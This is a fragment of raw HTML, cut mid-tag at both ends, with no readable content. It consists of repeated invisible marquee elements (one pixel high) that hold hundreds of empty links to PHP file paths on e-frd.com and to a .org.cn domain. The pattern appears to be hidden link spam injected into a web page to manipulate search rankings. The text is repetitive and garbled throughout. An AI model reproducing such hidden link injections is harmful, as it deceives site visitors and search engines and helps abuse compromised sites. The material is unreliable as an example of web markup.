href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a 